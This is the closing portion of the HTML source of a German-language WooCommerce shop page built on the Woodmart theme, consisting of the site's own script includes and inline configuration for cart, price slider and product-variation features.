var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Es entsprechen leider keine Produkte deiner Auswahl. Bitte w\u00e4hle eine andere Kombination.","i18n_make_a_selection_text":"Bitte w\u00e4hle die Produktoptionen, bevor du den Artikel in den Warenkorb legst.","i18n_unavailable_text":"Dieses Produkt ist leider nicht verf\u00fcgbar. Bitte w\u00e4hle eine andere Kombination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.4.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.4.2" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.4.2" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.4.2" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.4.2" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.4.2" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.4.2" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.4.2" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.4.2" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.4.2" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=7.4.2" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.4.2" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.4.2" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=7.4.2" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.4.2" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=7.4.2" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.4.2" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.4.2" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.4.2" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.4.2" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.4.2" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.4.2" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b324fc8f13654d63b0563340e78f66b8","fragment_name":"wc_fragments_b324fc8f13654d63b0563340e78f66b8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.4.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=7.4.2" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.4.2" id="wd-sticky-sidebar-btn-js"></script>
</body>
</html>
